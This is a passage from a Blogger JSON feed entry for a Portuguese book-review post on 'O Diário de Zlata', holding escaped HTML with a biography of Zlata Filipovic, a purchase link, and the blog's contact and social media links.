center;\"\u003ELivro disponível para aquisição no site da \u003Cb\u003EAMAZON\u003Cbr \/\u003ECLIQUE AQUI\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E__________________________\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ESOBRE A AUTORA\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxo7RdAJUCNa2T0P5VIcLEcye3fI1akFEpVNwLe-4ok4mejLlwLAABW3Gen0IOUaw1g05I3yvjRn3C5Hg2EKAVjCVGsny-RFp7IRevvLHWW1RCDi_WXd0WS28LNgdlTYPd8kOuYyPXeomW\/s572\/Zlata.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxo7RdAJUCNa2T0P5VIcLEcye3fI1akFEpVNwLe-4ok4mejLlwLAABW3Gen0IOUaw1g05I3yvjRn3C5Hg2EKAVjCVGsny-RFp7IRevvLHWW1RCDi_WXd0WS28LNgdlTYPd8kOuYyPXeomW\/s320\/Zlata.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EZlata Filipovic\u003C\/b\u003E nasceu em Sarajevo, em 3 de dezembro de 1980. É a autora do livro O Diário de Zlata, no qual conta os horrores que presenciou durante a guerra em Sarajevo, de 1992 a 1995. Durante a infância, Zlata, filha única de Malik e Alica Filipovic, costumava ter aulas de piano e canto no coral, gostava de jogar tênis durante o verão e praticar esqui durante o inverno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAo contrário de muitos amigos e familiares que deixaram Sarajevo com a guerra, Zlata e os seus pais tomaram a decisão de ficar juntos. O modo de vida tornou-se bem difícil, sem água, eletricidade nem gasolina, e os suprimentos de comida eram extremamente limitados. Na época, a UNICEF estava pedindo às crianças que tivessem mantidos diários durante a guerra para que mostrassem seu trabalho.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAtravés da escola de Zlata, seu diário foi descoberto e selecionado para publicação em 1993. Quase imediatamente, o diário recebeu enorme publicidade e Zlata foi proclamada a \"Anne Frank de Sarajevo\", um título que sempre a deixou desconfortável, porque, diferentemente de Anne, ela teve a sorte de sobreviver. Zlata e sua família refugiaram-se em Paris em dezembro de 1993. Após passar uma temporada na Inglaterra, transferiram-se para Dublin, na Irlanda.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEm 2001, Zlata obteve bacharelado em ciência humanas pela Universidade de Oxford, e em 2004, mestrado na área de saúde pública em estudos da paz internacional pelo Trinity College, em Dublin. Foi convidada por diversas escolas e universidades em todo o mundo para falar sobre sua experiência, e já trabalhou em diversas ocasiões com diferentes organizações, como a Casa Anne Frank, a ONU e a UNICEF, além de ter sido três vezes jurada do Prêmio de Literatura para Crianças e Jovens em nome da Tolerância, da UNESCO.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EEm 2008 publicou Vozes Roubadas - Diários de Guerra, e esteve no Brasil divulgando o novo livro. Cinco anos depois, regressou ao Brasil, dessa vez a convite do primeiro festival Pauliceia Literária.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" style=\"font-family: arial, helvetica, sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/2130600240669306143\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2021\/11\/o-diario-de-zlata-autora-zlata.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/2130600240669306143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/2130600240669306143"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2021\/11\/o-diario-de-zlata-autora-zlata.html","title":"O DIÁRIO DE ZLATA - AUTORA: ZLATA FILIPOVIC - RESENHA DO LIVRO"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFIr6ehdOyNxQKFGBOow233EJJMuPWdTxbpsB9OJC9wZJYOKqFI9VLNerNEbGz01Q-dmc-EB2X-jg9cerRo_U3n2kzjJ7BO1lJAV9W6uaFEKF8wIwwqHTkTZkOaSUmP4AQ1m-0JZvv8f0\/s72-c\/O+di%25C3%25A1rio+de+Zlata+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});